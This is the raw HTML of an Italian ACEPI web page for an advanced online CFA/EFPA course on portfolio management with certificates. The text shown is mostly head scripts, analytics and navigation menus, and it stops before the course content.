

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/corso-online-avanzato-cfaefpa
body_size: 14423
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:url" content="https://acepi.it/it/content/corso-online-avanzato-cfaefpa" />
<meta name="description" content="#2 Corso online - Tecniche Avanzate di Gestione di Portafoglio con Certificates  --- ISCRIZIONI" />
<meta property="og:description" content="#2 Corso online - Tecniche Avanzate di Gestione di Portafoglio con Certificates  --- ISCRIZIONI" />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:title" content="Corso online Avanzato CFA/EFPA" />
<link rel="canonical" href="/it/content/corso-online-avanzato-cfaefpa" />
<link rel="shortlink" href="/it/node/51765" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta property="og:type" content="article" />
  <title>Corso online Avanzato CFA/EFPA | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"djayEr8WOqSnW3Ahhf5chGAKmucUC1_bLAgIDFamNcU","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/51765","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"51765"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/corso-online-avanzato-cfaefpa":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-51765 node-type-page i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even "><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
<li class="menu__item menu-2390 menu-path-node-539622  odd last"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="menu__link">AMF ITALIA - Associazione Intermediari Mercati Finanziari</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1698 menu-path-node-113259  even "><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  odd "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  odd "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  even "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  odd "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  even "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  odd "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  even "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  odd "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  even "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100  odd "><a href="/it/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  even last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88 active-trail  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822 active-trail  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
